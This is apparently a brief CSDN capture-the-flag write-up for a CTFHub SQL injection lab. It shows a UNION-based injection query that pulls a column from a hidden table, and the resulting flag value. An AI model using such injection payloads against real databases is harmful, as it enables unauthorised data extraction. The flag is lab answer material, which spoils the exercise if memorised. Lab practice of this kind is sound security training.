 MySQL结构
ID 输个1试试? Search
select * from news where id=-1 union select 0,group_concat(dijkatvoat) from bfapxsidjd#
ID: 0
Data: ctfhub{a8b27c833126785b9ac5c65e}
CSDN @重庆森林不在重庆